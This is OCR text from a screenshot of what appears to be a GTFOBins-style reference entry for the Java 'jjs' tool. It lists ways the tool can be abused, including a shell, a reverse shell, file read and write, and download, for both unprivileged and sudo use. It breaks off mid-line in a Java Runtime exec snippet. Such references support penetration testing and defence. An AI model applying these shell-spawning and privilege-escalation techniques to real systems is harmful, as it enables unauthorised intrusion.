
..
/ jjs
Shell
Reverse shell
File write
File read
Download
Comment
This tool is installed starting with Java SE 8.
Shell
This executable can spawn an interactive system shell.
Unprivileged
Sudo
This function can be performed by any
unprivileged user.
jjs

Java.type('java.lang.Runtime').getRuntime().ex